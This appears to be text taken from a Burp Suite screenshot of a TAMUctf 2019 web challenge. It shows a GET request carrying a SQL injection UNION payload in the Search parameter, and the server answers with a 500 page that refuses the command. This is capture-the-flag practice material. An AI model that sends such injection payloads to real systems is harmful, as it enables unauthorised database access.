 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://web2.tamuctf.com ?
Request
Raw Params Headers Hex
GET /Search.php?Search=Eggs'+union+select+1--+- HTTP/1.1
Host: web2.tamuctf.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
DNT: 1
Referer: http://web2.tamuctf.com/
Accept-Encoding: gzip, deflate
Accept-Language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx/1.15.8
Date: Sat, 02 Mar 2019 19:53:10 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 224
Connection: close
<html><head><style>img{ display: block; margin-left: auto; margin-right: auto; width: 75%;
height: 75%;}h1{ text-align: center; }</style></head></br><h1>Nope. Not gonna let you use that
command.</h1></br><img src='Nope.gif'>